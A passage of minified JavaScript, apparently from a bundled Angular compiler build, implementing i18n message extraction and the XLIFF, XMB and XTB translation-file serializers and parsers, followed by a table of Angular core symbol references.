code")},t.prototype._init=function(t,e){this._mode=t,this._inI18nBlock=!1,this._inI18nNode=!1,this._depth=0,this._inIcu=!1,this._msgCountAtSectionStart=void 0,this._errors=[],this._messages=[],this._inImplicitNode=!1,this._createI18nMessage=Xt(e)},t.prototype._visitAttributesOf=function(t){var e=this,n={},r=this._implicitAttrs[t.name]||[];t.attrs.filter((function(t){return t.name.startsWith("i18n-")})).forEach((function(t){return n[t.name.slice("i18n-".length)]=t.value})),t.attrs.forEach((function(t){t.name in n?e._addMessage([t],n[t.name]):r.some((function(e){return t.name===e}))&&e._addMessage([t])}))},t.prototype._addMessage=function(t,e){if(0==t.length||1==t.length&&t[0]instanceof xs&&!t[0].value)return null;var n=ne(e),r=n.meaning,o=n.description,i=n.id,s=this._createI18nMessage(t,r,o,i);return this._messages.push(s),s},t.prototype._translateMessage=function(t,e){if(e&&this._mode===ca.Merge){var n=this._translations.get(e);if(n)return n;this._reportError(t,'Translation unavailable for message id="'+this._translations.digest(e)+'"')}return[]},t.prototype._translateAttributes=function(t){var e=this,n=t.attrs,r={};n.forEach((function(t){t.name.startsWith("i18n-")&&(r[t.name.slice("i18n-".length)]=ne(t.value))}));var o=[];return n.forEach((function(n){if(n.name!==oa&&!n.name.startsWith("i18n-"))if(n.value&&""!=n.value&&r.hasOwnProperty(n.name)){var i=r[n.name],s=i.meaning,a=i.description,u=i.id,c=e._createI18nMessage([n],s,a,u),l=e._translations.get(c);if(l)if(0==l.length)o.push(new xs(n.name,"",n.sourceSpan));else if(l[0]instanceof Es){var p=l[0].value;o.push(new xs(n.name,p,n.sourceSpan))}else e._reportError(t,'Unexpected translation for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")');else e._reportError(t,'Translation unavailable for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")')}else o.push(n)})),o},t.prototype._mayBeAddBlockChildren=function(t){this._inI18nBlock&&!this._inIcu&&this._depth==this._blockStartDepth&&this._blockChildren.push(t)},t.prototype._openTranslatableSection=function(t){this._isInTranslatableSection?this._reportError(t,"Unexpected section start"):this._msgCountAtSectionStart=this._messages.length},Object.defineProperty(t.prototype,"_isInTranslatableSection",{get:function(){return void 0!==this._msgCountAtSectionStart},enumerable:!0,configurable:!0}),t.prototype._closeTranslatableSection=function(t,e){if(!this._isInTranslatableSection)return void this._reportError(t,"Unexpected section end");var n=this._msgCountAtSectionStart;if(1==e.reduce((function(t,e){return t+(e instanceof Ps?0:1)}),0))for(var r=this._messages.length-1;r>=n;r--){var o=this._messages[r].nodes;if(!(1==o.length&&o[0]instanceof Ws)){this._messages.splice(r,1);break}}this._msgCountAtSectionStart=void 0},t.prototype._reportError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),pa=(function(){function t(){this.closedByParent=!1,this.contentType=bo.PARSABLE_DATA,this.isVoid=!1,this.ignoreFirstLf=!1,this.canSelfClose=!0}return t.prototype.requireExtraParent=function(t){return!1},t.prototype.isClosedByChild=function(t){return!1},t})(),ha=new pa,fa=(function(t){function e(){return t.call(this,re)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r){return void 0===r&&(r=!1),t.prototype.parse.call(this,e,n,r)},e})(Ls),da=(function(){function t(){}return t.prototype.write=function(t,e){},t.prototype.load=function(t,e){},t.prototype.digest=function(t){},t.prototype.createNameMapper=function(t){return null},t})(),ya=(function(t){function e(e,n){var r=t.call(this)||this;return r.mapName=n,r.internalToPublic={},r.publicToNextId={},r.publicToInternal={},e.nodes.forEach((function(t){return t.visit(r)})),r}return $r.c(e,t),e.prototype.toPublicName=function(t){return this.internalToPublic.hasOwnProperty(t)?this.internalToPublic[t]:null},e.prototype.toInternalName=function(t){return this.publicToInternal.hasOwnProperty(t)?this.publicToInternal[t]:null},e.prototype.visitText=function(t,e){return null},e.prototype.visitTagPlaceholder=function(e,n){this.visitPlaceholderName(e.startName),t.prototype.visitTagPlaceholder.call(this,e,n),this.visitPlaceholderName(e.closeName)},e.prototype.visitPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitIcuPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitPlaceholderName=function(t){if(t&&!this.internalToPublic.hasOwnProperty(t)){var e=this.mapName(t);if(this.publicToInternal.hasOwnProperty(e)){var n=this.publicToNextId[e];this.publicToNextId[e]=n+1,e=e+"_"+n}else this.publicToNextId[e]=1;this.internalToPublic[t]=e,this.publicToInternal[e]=t}},e})(Zs),va=(function(){function t(){}return t.prototype.visitTag=function(t){var e=this,n=this._serializeAttributes(t.attrs);if(0==t.children.length)return"<"+t.name+n+"/>";var r=t.children.map((function(t){return t.visit(e)}));return"<"+t.name+n+">"+r.join("")+"</"+t.name+">"},t.prototype.visitText=function(t){return t.value},t.prototype.visitDeclaration=function(t){return"<?xml"+this._serializeAttributes(t.attrs)+" ?>"},t.prototype._serializeAttributes=function(t){var e=Object.keys(t).map((function(e){return e+'="'+t[e]+'"'})).join(" ");return e.length>0?" "+e:""},t.prototype.visitDoctype=function(t){return"<!DOCTYPE "+t.rootTag+" [\n"+t.dtd+"\n]>"},t})(),ma=new va,ga=(function(){function t(t){var e=this;this.attrs={},Object.keys(t).forEach((function(n){e.attrs[n]=ie(t[n])}))}return t.prototype.visit=function(t){return t.visitDeclaration(this)},t})(),_a=(function(){function t(t,e){this.rootTag=t,this.dtd=e}return t.prototype.visit=function(t){return t.visitDoctype(this)},t})(),ba=(function(){function t(t,e,n){void 0===e&&(e={}),void 0===n&&(n=[]);var r=this;this.name=t,this.children=n,this.attrs={},Object.keys(e).forEach((function(t){r.attrs[t]=ie(e[t])}))}return t.prototype.visit=function(t){return t.visitTag(this)},t})(),wa=(function(){function t(t){this.value=ie(t)}return t.prototype.visit=function(t){return t.visitText(this)},t})(),Ea=(function(t){function e(e){return void 0===e&&(e=0),t.call(this,"\n"+new Array(e+1).join(" "))||this}return $r.c(e,t),e})(wa),Ca=[[/&/g,"&amp;"],[/"/g,"&quot;"],[/'/g,"&apos;"],[/</g,"&lt;"],[/>/g,"&gt;"]],Sa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new xa,r=[];t.forEach((function(t){var e=[];t.sources.forEach((function(t){var n=new ba("context-group",{purpose:"location"});n.children.push(new Ea(10),new ba("context",{"context-type":"sourcefile"},[new wa(t.filePath)]),new Ea(10),new ba("context",{"context-type":"linenumber"},[new wa(""+t.startLine)]),new Ea(8)),e.push(new Ea(8),n)}));var o=new ba("trans-unit",{id:t.id,datatype:"html"});(i=o.children).push.apply(i,[new Ea(8),new ba("source",{},n.serialize(t.nodes))].concat(e)),t.description&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"meaning"},[new wa(t.meaning)])),o.children.push(new Ea(6)),r.push(new Ea(6),o);var i}));var o=new ba("body",{},r.concat([new Ea(4)])),i=new ba("file",{"source-language":e||"en",datatype:"plaintext",original:"ng2.template"},[new Ea(4),o,new Ea(2)]),s=new ba("xliff",{version:"1.2",xmlns:"urn:oasis:names:tc:xliff:document:1.2"},[new Ea(2),i,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,s,new Ea])},e.prototype.load=function(t,e){var n=new Ta,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Pa;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return xt(t)},e})(da),xa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=se(t.tag),r=new ba("x",{id:t.startName,ctype:n});if(t.isVoid)return[r];var o=new ba("x",{id:t.closeName,ctype:n});return[r].concat(this.serialize(t.children),[o])},t.prototype.visitPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ta=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"trans-unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<trans-unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"file":var u=t.attrs.find((function(t){return"target-language"===t.name}));u&&(this._locale=u.value),lt(this,t.children,null);break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Pa=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){if("x"===t.name){var n=t.attrs.find((function(t){return"id"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<x> misses the "id" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Aa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Oa,r=[];t.forEach((function(t){var e=new ba("unit",{id:t.id}),o=new ba("notes");(t.description||t.meaning)&&(t.description&&o.children.push(new Ea(8),new ba("note",{category:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{category:"meaning"},[new wa(t.meaning)]))),t.sources.forEach((function(t){o.children.push(new Ea(8),new ba("note",{category:"location"},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(6)),e.children.push(new Ea(6),o);var i=new ba("segment");i.children.push(new Ea(8),new ba("source",{},n.serialize(t.nodes)),new Ea(6)),e.children.push(new Ea(6),i,new Ea(4)),r.push(new Ea(4),e)}));var o=new ba("file",{original:"ng.template",id:"ngi18n"},r.concat([new Ea(2)])),i=new ba("xliff",{version:"2.0",xmlns:"urn:oasis:names:tc:xliff:document:2.0",srcLang:e||"en"},[new Ea(2),o,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,i,new Ea])},e.prototype.load=function(t,e){var n=new Ma,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Na;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff2 parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return Tt(t)},e})(da),Oa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=ae(t.tag);if(t.isVoid){return[new ba("ph",{id:(this._nextPlaceholderId++).toString(),equiv:t.startName,type:r,disp:"<"+t.tag+"/>"})]}var o=new ba("pc",{id:(this._nextPlaceholderId++).toString(),equivStart:t.startName,equivEnd:t.closeName,type:r,dispStart:"<"+t.tag+">",dispEnd:"</"+t.tag+">"}),i=[].concat.apply([],t.children.map((function(t){return t.visit(n)})));return i.length?i.forEach((function(t){return o.children.push(t)})):o.children.push(new wa("")),[o]},t.prototype.visitPlaceholder=function(t,e){var n=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:n,equiv:t.name,disp:"{{"+t.value+"}}"})]},t.prototype.visitIcuPlaceholder=function(t,e){var n=Object.keys(t.value.cases).map((function(t){return t+" {...}"})).join(" "),r=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:r,equiv:t.name,disp:"{"+t.value.expression+", "+t.value.type+", "+n+"}"})]},t.prototype.serialize=function(t){var e=this;return this._nextPlaceholderId=0,[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ma=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"xliff":var u=t.attrs.find((function(t){return"trgLang"===t.name}));u&&(this._locale=u.value);var c=t.attrs.find((function(t){return"version"===t.name}));if(c){var l=c.value;"2.0"!==l?this._addError(t,"The XLIFF file version "+l+" is not compatible with XLIFF 2.0 serializer"):lt(this,t.children,null)}break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Na=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:[].concat.apply([],lt(this,n.rootNodes)),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){var n=this;switch(t.name){case"ph":var r=t.attrs.find((function(t){return"equiv"===t.name}));if(r)return[new Qs("",r.value,t.sourceSpan)];this._addError(t,'<ph> misses the "equiv" attribute');break;case"pc":var o=t.attrs.find((function(t){return"equivStart"===t.name})),i=t.attrs.find((function(t){return"equivEnd"===t.name}));if(o){if(i){var s=o.value,a=i.value,u=[];return u.concat.apply(u,[new Qs("",s,t.sourceSpan)].concat(t.children.map((function(t){return t.visit(n,null)})),[new Qs("",a,t.sourceSpan)]))}this._addError(t,'<ph> misses the "equivEnd" attribute')}else this._addError(t,'<ph> misses the "equivStart" attribute');break;default:this._addError(t,"Unexpected tag")}return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:[].concat.apply([],lt(this,t.expression))}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ia=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Ra,r=new ka,o=new ba("messagebundle");return t.forEach((function(t){var e={id:t.id};t.description&&(e.desc=t.description),t.meaning&&(e.meaning=t.meaning);var n=[];t.sources.forEach((function(t){n.push(new ba("source",{},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(2),new ba("msg",e,n.concat(r.serialize(t.nodes))))})),o.children.push(new Ea),oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,new _a("messagebundle",'<!ELEMENT messagebundle (msg)*>\n<!ATTLIST messagebundle class CDATA #IMPLIED>\n\n<!ELEMENT msg (#PCDATA|ph|source)*>\n<!ATTLIST msg id CDATA #IMPLIED>\n<!ATTLIST msg seq CDATA #IMPLIED>\n<!ATTLIST msg name CDATA #IMPLIED>\n<!ATTLIST msg desc CDATA #IMPLIED>\n<!ATTLIST msg meaning CDATA #IMPLIED>\n<!ATTLIST msg obsolete (obsolete) #IMPLIED>\n<!ATTLIST msg xml:space (default|preserve) "default">\n<!ATTLIST msg is_hidden CDATA #IMPLIED>\n\n<!ELEMENT source (#PCDATA)>\n\n<!ELEMENT ph (#PCDATA|ex)*>\n<!ATTLIST ph name CDATA #REQUIRED>\n\n<!ELEMENT ex (#PCDATA)>'),new Ea,n.addDefaultExamples(o),new Ea])},e.prototype.load=function(t,e){throw new Error("Unsupported")},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),ka=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=new ba("ex",{},[new wa("<"+t.tag+">")]),r=new ba("ph",{name:t.startName},[n]);if(t.isVoid)return[r];var o=new ba("ex",{},[new wa("</"+t.tag+">")]),i=new ba("ph",{name:t.closeName},[o]);return[r].concat(this.serialize(t.children),[i])},t.prototype.visitPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ra=(function(){function t(){}return t.prototype.addDefaultExamples=function(t){return t.visit(this),t},t.prototype.visitTag=function(t){var e=this;if("ph"===t.name){if(!t.children||0==t.children.length){var n=new wa(t.attrs.name||"...");t.children=[new ba("ex",{},[n])]}}else t.children&&t.children.forEach((function(t){return t.visit(e)}))},t.prototype.visitText=function(t){},t.prototype.visitDeclaration=function(t){},t.prototype.visitDoctype=function(t){},t})(),Da=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){throw new Error("Unsupported")},e.prototype.load=function(t,e){var n=new Va,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new La;if(Object.keys(i).forEach((function(t){le(a,t,(function(){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;if(o.length)throw new Error("xtb parse errors:\n"+o.join("\n"));return r}))})),s.length)throw new Error("xtb parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),Va=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._bundleDepth=0,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"translationbundle":this._bundleDepth++,this._bundleDepth>1&&this._addError(t,"<translationbundle> elements can not be nested");var n=t.attrs.find((function(t){return"lang"===t.name}));n&&(this._locale=n.value),lt(this,t.children,null),this._bundleDepth--;break;case"translation":var r=t.attrs.find((function(t){return"id"===t.name}));if(r){var o=r.value;if(this._msgIdToHtml.hasOwnProperty(o))this._addError(t,"Duplicated translations for msg "+o);else{var i=t.startSourceSpan.end.offset,s=t.endSourceSpan.start.offset,a=t.startSourceSpan.start.file.content,u=a.slice(i,s);this._msgIdToHtml[o]=u}}else this._addError(t,'<translation> misses the "id" attribute');break;default:this._addError(t,"Unexpected tag")}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),La=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitElement=function(t,e){if("ph"===t.name){var n=t.attrs.find((function(t){return"name"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<ph> misses the "name" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Fa=(function(t){function e(){return t.call(this,l)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),t.prototype.parse.call(this,e,n,r,o)},e})(Ls);Fa.decorators=[{type:W}],Fa.ctorParameters=function(){return[]};var ja=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),void 0===o&&(o=to.MissingTranslationStrategy.Warning),this._i18nNodesByMsgId=t,this.digest=n,this.mapperFactory=r,this._i18nToHtml=new Ha(t,e,n,r,o,i)}return t.load=function(e,n,r,o,i){var s=r.load(e,n),a=s.locale;return new t(s.i18nNodesByMsgId,a,function(t){return r.digest(t)},function(t){return r.createNameMapper(t)},o,i)},t.prototype.get=function(t){var e=this._i18nToHtml.convert(t);if(e.errors.length)throw new Error(e.errors.join("\n"));return e.nodes},t.prototype.has=function(t){return this.digest(t)in this._i18nNodesByMsgId},t})(),Ha=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),this._i18nNodesByMsgId=t,this._locale=e,this._digest=n,this._mapperFactory=r,this._missingTranslationStrategy=o,this._console=i,this._contextStack=[],this._errors=[]}return t.prototype.convert=function(t){this._contextStack.length=0,this._errors.length=0;var e=this._convertToText(t),n=t.nodes[0].sourceSpan.start.file.url,r=(new Fa).parse(e,n,!0);return{nodes:r.rootNodes,errors:this._errors.concat(r.errors)}},t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return t.children.map((function(t){return t.visit(n)})).join("")},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+(this._srcMsg.placeholders.hasOwnProperty(t.expression)?this._srcMsg.placeholders[t.expression]:t.expression)+", "+t.type+", "+r.join(" ")+"}"},t.prototype.visitPlaceholder=function(t,e){var n=this._mapper(t.name);return this._srcMsg.placeholders.hasOwnProperty(n)?this._srcMsg.placeholders[n]:this._srcMsg.placeholderToMessage.hasOwnProperty(n)?this._convertToText(this._srcMsg.placeholderToMessage[n]):(this._addError(t,'Unknown placeholder "'+t.name+'"'),"")},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=""+t.tag,o=Object.keys(t.attrs).map((function(e){return e+'="'+t.attrs[e]+'"'})).join(" ");return t.isVoid?"<"+r+" "+o+"/>":"<"+r+" "+o+">"+t.children.map((function(t){return t.visit(n)})).join("")+"</"+r+">"},t.prototype.visitIcuPlaceholder=function(t,e){return this._convertToText(this._srcMsg.placeholderToMessage[t.name])},t.prototype._convertToText=function(t){var e,n=this,r=this._digest(t),o=this._mapperFactory?this._mapperFactory(t):null;if(this._contextStack.push({msg:this._srcMsg,mapper:this._mapper}),this._srcMsg=t,this._i18nNodesByMsgId.hasOwnProperty(r))e=this._i18nNodesByMsgId[r],this._mapper=function(t){return o?o.toInternalName(t):t};else{if(this._missingTranslationStrategy===to.MissingTranslationStrategy.Error){var i=this._locale?' for locale "'+this._locale+'"':"";this._addError(t.nodes[0],'Missing translation for message "'+r+'"'+i)}else if(this._console&&this._missingTranslationStrategy===to.MissingTranslationStrategy.Warning){var i=this._locale?' for locale "'+this._locale+'"':"";this._console.warn('Missing translation for message "'+r+'"'+i)}e=t.nodes,this._mapper=function(t){return t}}var s=e.map((function(t){return t.visit(n)})).join(""),a=this._contextStack.pop();return this._srcMsg=a.msg,this._mapper=a.mapper,s},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ba=(function(){function t(t,e,n,r,o){if(void 0===r&&(r=to.MissingTranslationStrategy.Warning),this._htmlParser=t,e){var i=pe(n);this._translationBundle=ja.load(e,"i18n",i,r,o)}else this._translationBundle=new ja({},null,xt,void 0,r,o)}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=this._htmlParser.parse(t,e,n,r);return o.errors.length?new Vs(o.rootNodes,o.errors):Jt(o.rootNodes,this._translationBundle,r,[],{})},t})(),Ua="@angular/core",qa=(function(){function t(){}return t})();qa.ANALYZE_FOR_ENTRY_COMPONENTS={name:"ANALYZE_FOR_ENTRY_COMPONENTS",moduleName:Ua,runtime:to.ANALYZE_FOR_ENTRY_COMPONENTS},qa.ElementRef={name:"ElementRef",moduleName:Ua,runtime:to.ElementRef},qa.NgModuleRef={name:"NgModuleRef",moduleName:Ua,runtime:to.NgModuleRef},qa.ViewContainerRef={name:"ViewContainerRef",moduleName:Ua,runtime:to.ViewContainerRef},qa.ChangeDetectorRef={name:"ChangeDetectorRef",moduleName:Ua,runtime:to.ChangeDetectorRef},qa.QueryList={name:"QueryList",moduleName:Ua,runtime:to.QueryList},qa.TemplateRef={name:"TemplateRef",moduleName:Ua,runtime:to.TemplateRef},qa.CodegenComponentFactoryResolver={name:"ɵCodegenComponentFactoryResolver",moduleName:Ua,runtime:to["ɵCodegenComponentFactoryResolver"]},qa.ComponentFactoryResolver={name:"ComponentFactoryResolver",moduleName:Ua,runtime:to.ComponentFactoryResolver},qa.ComponentFactory={name:"ComponentFactory",moduleName:Ua,runtime:to.ComponentFactory},qa.ComponentRef={name:"ComponentRef",moduleName:Ua,runtime:to.ComponentRef},qa.NgModuleFactory={name:"NgModuleFactory",moduleName:Ua,runtime:to.NgModuleFactory},qa.createModuleFactory={name:"ɵcmf",moduleName:Ua,runtime:to["ɵcmf"]},qa.moduleDef={name:"ɵmod",moduleName:Ua,runtime:to["ɵmod"]},qa.moduleProviderDef={name:"ɵmpd",moduleName:Ua,runtime:to["ɵmpd"]},qa.RegisterModuleFactoryFn={name:"ɵregisterModuleFactory",moduleName:Ua,runtime:to["ɵregisterModuleFactory"]},qa.Injector={name:"Injector",moduleName:Ua,runtime:to.Injector},qa.ViewEncapsulation={name:"ViewEncapsulation",moduleName:Ua,runtime:to.ViewEncapsulation},qa.ChangeDetectionStrategy={name:"ChangeDetectionStrategy",moduleName:Ua,runtime:to.ChangeDetectionStrategy},qa.SecurityContext={name:"SecurityContext",moduleName:Ua,runtime:to.SecurityContext},qa.LOCALE_ID={name:"LOCALE_ID",moduleName:Ua,runtime:to.LOCALE_ID},qa.TRANSLATIONS_FORMAT={name:"TRANSLATIONS_FORMAT",moduleName:Ua,runtime:to.TRANSLATIONS_FORMAT},qa.inlineInterpolate={name:"ɵinlineInterpolate",moduleName:Ua,runtime:to["ɵinlineInterpolate"]},qa.interpolate={name:"ɵinterpolate",moduleName:Ua,runtime:to["ɵinterpolate"]},qa.EMPTY_ARRAY={name:"ɵEMPTY_ARRAY",moduleName:Ua,runtime:to["ɵEMPTY_ARRAY"]},qa.EMPTY_MAP={name:"ɵEMPTY_MAP",moduleName:Ua,runtime:to["ɵEMPTY_MAP"]},qa.Renderer={name:"